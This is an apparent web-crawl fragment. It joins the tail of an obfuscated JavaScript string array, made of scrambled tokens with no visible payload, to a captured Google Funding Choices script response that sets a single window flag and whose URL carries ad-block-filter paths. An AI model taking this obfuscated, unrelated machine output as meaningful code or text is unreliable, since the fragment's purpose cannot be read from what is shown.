SWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWZQTgtPAkuPLtIb48rwtOAzPhnVpEbFtDHnfF9ITIS1-8L5jTgWnCnEGA-NjbCNUwkp1C7jx1_slQLGZ1wYa3oDhmURempJ3Uj4Kml61go2Jqy-Hl9pTYqL0oknUAVVe6x4qebOmod_FEbGYDy_xPOANmi_V-DgAkPEmq-8U0IbYoEVshTZyK8bpvX/_/ebayad./adzoneplayerright./search_ads..textads./adv_player_
body_size: -1285
content:
window['02321b40-bb23-44cb-be2c-6981e7f8caef'] = true;